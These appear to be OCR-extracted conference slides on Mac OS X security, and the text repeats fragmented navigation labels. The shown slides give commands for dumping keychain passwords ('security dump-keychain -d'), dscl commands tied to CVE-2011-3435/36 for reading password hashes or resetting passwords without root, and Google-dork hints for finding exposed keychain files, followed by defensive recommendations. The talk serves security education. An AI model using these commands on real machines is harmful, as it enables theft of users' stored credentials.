

# Exploit Keychain access

**It's my** 

*Evernote*

**password**

Introduct

Conclusio

Exploitation of physical memor

**Exploitation of user privileges**

■ But with "security" command, allows to bypass password prompt ... :-)

> keychain: "/Users/sudoman/Library/Keychains/login.keychain" class: "genp" attributes: 0x00000007 <blob>="Evernote"  $0 \times 00000008$  <blob> = <NULL> "acct"<blob>="Evernote" "cdat"<timedate>=0x32303131303431343038323832305A00 "20110414082820Z\000 "crtr"<uint32>="aapl" "cusi"<sint32>=<NULL> "desc"<blob>=<NULL> "gena"<blob>=<NULL> "icmt"<blob>=<NULL> "invi"<sint32>=<NULL> "mdat"<timedate>=0x32303131303431343038323832305A00 "20110414082820Z\000 "nega"<sint32>=<NULL> "prot"<blob>=<NULL> "scrp"<sint32>=<NULL> "svce"<blob>="Evernote" "tyne"<uint32>=<NULL> data:

> > Sample of "security dump-keychain -d" command

- Others extracted passwords : *Safari passwords, WIFI keys, Skype username/password, Google username/password (contact, Picasa), Exchange username/password, ...*
- **One of these passwords is maybe root password ...**

Exploitation of target mode

Introduction

Conclusion

Exploitation of physical memor

**Exploitation of user privileges**

# Exploit Keychain

## **Exploitation is possible just with "login.keychain"**

bash-3.2# security list-keychains

"/Users/sudoman/Library/Keychains/login.keychain"

- "/Users/sudoman/Library/Keychains/Microsoft\_Intermediate\_Certificates"
- "/Users/sudoman/Library/Keychains/Microsoft\_Entity\_Certificates"
- "/Library/Keychains/System.keychain"
- Exploitation is possible because "login.keychain" is automatically open during the session ... if only keychain password is identical to user system password
- **Opening of "system.keychain" requires login and**

password



Recents tips to escalate priv.

**Exploitation of user privileges** 

Introduction

Conclusion

Exploitation of target mod ation of physical memor

CVE-2011-3435/36 : Exploit of **dscl** command to dump hashes password or to reset password without be root :

\$dscl localhost -read /Search/Users/<User>

\$dscl localhost -passwd /Search/Users/<User>

Exploit "mac port" configuration to have a remote root

http://blog.infobytesec.com/2011/07/pwning-mac-os-x-withevilgrade-macports.html?m=1

- **Exploit application outside of sandbox to by pass** restriction on application within sandbox
- http://www.generation-nt.com/mac-lion-faille-sandbox-corelabsactualite-1501811.html

# **Conlusion**

# Mac OS X, secured or not?

## **Secured Mac OS X is as secured as Windows**



Introduct

**Conclusion**

Exploitation of target mode

Exploitation of physical memor Exploitation of user privilege

http://www.securityvibes.fr/produits-technologies/osx-lion-securite/

**More exploits for Windows than Mac OS X because of** market share (more users so more researches ...)

## Physical access is not secured

**By default, my son could own my Mac Book** 

**\*** by Single mode, by Target mode, by access DMA, ...

as opposed to Windows PC (using DMA)

 $\bullet$  To limit that, it is necessary to install software to configure EFI password and it not easy like under BIOS !

Password Prompt during startup

• but, modification of material configuration allows to reset password ...



Introduction

**Conclusion**

**Exploitation of target mode** 

Exploitation of physical memory  $\exists$ xploitation of user privileg

# Optimum protection

Exploitation of target mod bitation of physical memo Exploitation of user privilege **Conclusion**

Introduction

- Use full disk encryption (Filevault, Truecrypt, ...)
- **E**ncrypt "sleepimage" file, force to remove power from RAM
- Use a different password for system access and Keychain or use authentication by certificate (http://www.opensc-project.org/sca/wiki/LogonAuthenticate)
- Use strong passwords and change regularly yours passwords
- Configure system to install automatically security patchs
- Configure local firewall to block input connections
- **Install antivirus system (ClamXav, Avast, Intego, BitDefender, F-**Secure, Panda Antivirus,...)
- Disable remote services (mDNS, SMB, Web, HTTP, ...) $\bullet$

# Optimum protection

Exploitation of target mode Exploitation of physical memor Exploitation of user privilege

Introduct

**Conclusion**

Disable remote services (mDNS, SMB, Web, HTTP, ...)  $\blacksquare$ 

- **\* and avoid to publish your system backup or keychain files on Internet**
	- **no .... ???? Yes !!!**
	- **Google is your friend or not (for the victims)**

# Keychain files and  $GHDB^*$

!**G**oogle **H**acking **D**ata**B**ase



## Google intitle:"index of"<br>
Google intitle:"index of"<br>
inurl, intitle, filetype, ...,

## **\*** Very easy to :

identify keychain files (like \*.keychain)  $\blacksquare$ 



Introductio

**Exploitation of target mode** 

Exploitation of physical memor

Exploitation of user privilege

**Conclusion**

# and APT?

Exploitation of target mod Exploitation of physical memor Exploitation of user privilege **Conclusion**

Introduct

iSEC Partners : http://www.isecpartners.com/storage/docs/ E presentations/iSEC\_BH2011\_Mac\_APT.pdf



• Preface and Background

#### Anatomy of an APT  $\overline{2}$

- Social Engineering
- Initial Exploitation
- Local Privilege Escalation
- Network Privilege Escalation
- Persistence
- Exploration
- $\bullet$  Exfiltration

#### Conclusion

• Summary

Exploitation of target mode

Exploitation of physical memor

Exploitation of user privileges

**Conclusion**

# **Questions ?**

Slides, paper and tools on :

http://sud0man.blogspot.com

sganama[at]gmail.com / @sud0man